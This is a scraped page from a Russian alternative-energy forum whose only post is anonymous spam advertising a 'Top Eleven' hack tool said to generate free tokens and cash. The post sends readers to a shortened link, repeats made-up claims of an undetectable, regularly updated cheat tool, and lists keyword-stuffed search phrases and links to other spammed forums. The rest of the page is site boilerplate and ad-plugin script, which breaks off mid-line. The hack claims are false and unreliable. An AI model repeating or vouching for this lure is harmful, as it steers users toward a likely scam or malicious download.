

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/top-eleven-hack-free-biz-download-latest-top-eleven-cheats-and-hacks-for-free-tokens
body_size: 15757
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/top-eleven-hack-free-biz-download-latest-top-eleven-cheats-and-hacks-for-free-tokens">

	


	


	
	
	
	<title>Top Eleven Hack Free Biz. Download Latest Top Eleven Cheats And Hacks For Free Tokens —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">Top Eleven Hack Free Biz. Download Latest Top Eleven Cheats And Hacks For Free Tokens</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Top Eleven Hack Free Biz. Download Latest Top Eleven Cheats And Hacks For Free Tokens</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Top Eleven Hack Free Biz. Download Latest Top Eleven Cheats And Hacks For Free Tokens</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/top-eleven-hack-free-biz-download-latest-top-eleven-cheats-and-hacks-for-free-tokens" rel="tag">Top Eleven Hack Free Biz. Download Latest Top Eleven Cheats And Hacks For Free Tokens</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/top-eleven-hack-free-biz-download-latest-top-eleven-cheats-and-hacks-for-free-tokens" title="Top Eleven Hack Free Biz. Download Latest Top Eleven Cheats And Hacks For Free Tokens">3 года, 7 месяцев назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-73891-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-73891" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">30.10.2019 в 14:38</span>

		
		<a href="/forums/topic/top-eleven-hack-free-biz-download-latest-top-eleven-cheats-and-hacks-for-free-tokens" class="bbp-reply-permalink">#73891</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-26573 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-73891 topic type-topic status-publish hentry topic-tag-top-eleven-hack-free-biz-download-latest-top-eleven-cheats-and-hacks-for-free-tokens">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p><a href="http://ow.ly/Na59301Rc8o" rel="nofollow"></a></p>
<p><a href="http://ow.ly/Na59301Rc8o" rel="nofollow">CLICK FOR TOP ELEVEN RESOURCES!</a></p>
<p>Hard work and months of effort have been spent by our dedicated team of mobile developers in the success of our top eleven hack. Since November 2011. You have a problem with Top Eleven Football Manager Hack Cheats? Chill out. Morale boosters and Treatments  is rest of items who help you to win all matches because you player will be ready to defeat the opponent. Click on the share button and share this awesome Top Eleven Hack with your friends and then simply click «Activate Button» to activate and receive your tokens and cash.   health and reputation which will help you and make your game easy and interesting. You have a problem with Top Eleven Football Manager Hack Cheats? Chill out. Top Eleven Football Manager is an online football manager simulation developed and published by Nordeus in May 2010. TOP ELEVEN HACK CHEATS TOOL V3.2 Hard work and months of effort have been spent by our dedicated team of mobile developers in the success of our top eleven hack.   And sometimes you may even thing that you can actually do a better job as a manager than him. Top eleven is created by Nordeus and this game is a football manager simulator. TOP ELEVEN HACK CHEATS TOOL V3.2 You can install it on windows xp. vista. With the Top Eleven Hack you can use Top Eleven Cheats directly on your PC and mobile device.   Morale Boosters and Rests. Top Eleven Football Manager Hack Cheats has regular updates to keep it working all the time. 2 on your computer to hack this game and you will be also able to add unlimited number of gold. Undetectable Script: Yes Well now you can find out for real for Top Eleven game.<br>
top eleven hack no survey no password 2014<br>
top eleven cheats<br>
top eleven hack android no password<br>
top eleven token hack july 2013<br>
top eleven football manager hack token free download generator<br>
top eleven token hack 7.9 qnap<br>
top eleven free tokens generator v1 5 0.txt<br>
hack top eleven 2016<br>
cheat top eleven nyit nyit<br>
top eleven token hack code<br>
cheat top eleven juni 2014<br>
1000 free tokens top eleven<br>
top eleven free tokens vpn<br>
top eleven cheat no survey 2013<br>
top eleven free tokens hack v2.0 hd<br>
top eleven football manager hack v1 35 key number<br>
top eleven hack 1.7v license key<br>
cheat top eleven platinum<br>
top eleven hack cydia source<br>
get free tokens top eleven without survey<br>
how to hack top eleven iphone with cydia<br>
cheat top eleven lengkap<br>
hack top eleven tren iphone 5<br>
top eleven hack unlimited tokens<br>
top eleven hack for iphone<br>
 <a href="http://www.charoenmuang.go.th/forums/topic/top-eleven-hack-zdarma-top-eleven-token-hack-version-7-9/" rel="nofollow"></a>Top Eleven Hack Zdarma. Top Eleven Token Hack Version 7.9<br>
<a href="https://www.dualism.pro/mybb/showthread.php?tid=182871" rel="nofollow">Top Eleven Cheat Mac. Cheat Top Eleven Work No Survey</a><br>
<a href="https://computerpartsandrepair.com/forums/topic/top-eleven-2016-mod-apk-4-0-1-top-eleven-hack-token-free-download-no-survey-2014/" rel="nofollow"></a>Top Eleven 2016 Mod Apk 4.0.1. Top Eleven Hack Token Free Download No Survey 2014<br>
<a href="http://nchwa.com/blog/2017/03/05/2017-treasure-hunt-price-guide-coming-soon/#comment-30388" rel="nofollow">Top Eleven Football Manager Generator Indir. Top Eleven Hack Tool Facebook Cheats</a><br>
<a href="http://websiteprof.com/how-to-start-a-blog/#comment-65884" rel="nofollow">Top Eleven Hack By Uniquehack.Rar. Cheat Top Eleven Ios</a><br>
 top eleven cheat for android phone<br>
free download top eleven hack — developed by hit team.rar<br>
top eleven hack by anaconda<br>
how to hack top eleven tokens on iphone<br>
top eleven cheat player<br>
top eleven hack 2013 android .apk<br>
hack top eleven gratis<br>
top eleven hack tool apk no survey no password<br>
top eleven cheats for iphone app<br>
cheat top eleven yang mudah<br>
cheat top eleven cara<br>
cheat top eleven android no survey<br>
top eleven hack generator download<br>
top eleven hack 6.0<br>
hack top eleven manager android<br>
top eleven generator ohne download<br>
top eleven cheat tool 2014<br>
cheat top eleven work 100<br>
cara hack top eleven guna android<br>
top eleven gift card codes for free<br>
top eleven hack apk 8.0.0<br>
top eleven hack tool v1 3 download free<br>
top eleven 2016 formation<br>
top eleven token generator 2013<br>
aplikasi top eleven hack untuk android<br>
<a href="http://nulled.rip/viewtopic.php?f=18&t=38602" rel="nofollow">Top Eleven Token Hack GГјncel. Top Eleven Key For Hack</a><br>
<a href="http://vcareskinclinic.billioncart.com/topic/top-eleven-hack-za-darmo-top-eleven-hack-2013-code-download/" rel="nofollow"></a>Top Eleven Hack Za Darmo. Top Eleven Hack 2013 Code Download<br>
<a href="http://atypik-moto.com/eBoard-forum-Discussion-generale-newthread-2.html" rel="nofollow">Top Eleven Free Tokens Card. Top Eleven Token Hack Direct Download</a><br>
<a href="http://playdomino.co/showthread.php?tid=203098&pid=418534#pid418534" rel="nofollow">Top Eleven Football Manager Hack Free. Top Eleven 2016 Hile</a><br>
<a href="https://iheartfantasy.blogg.se/2013/november/register-over-bokrecensioner-j-l-2.html" rel="nofollow">Top Eleven Cheats Iphone Free. Cheat Top Eleven November 2013 Terbaru</a></p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-73891" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/top-eleven-hack-free-biz-download-latest-top-eleven-cheats-and-hacks-for-free-tokens"><input type="hidden" id="_wpnonce" name="_wpnonce" value="1e66e1567d"><input type="hidden" name="_wp_http_referer" value="/forums/topic/top-eleven-hack-free-biz-download-latest-top-eleven-cheats-and-hacks-for-free-tokens">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"73891","bbp_ajaxurl":"\/forums\/topic\/top-eleven-hack-free-biz-download-latest-top-eleven-cheats-and-hacks-for-free-tokens\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var 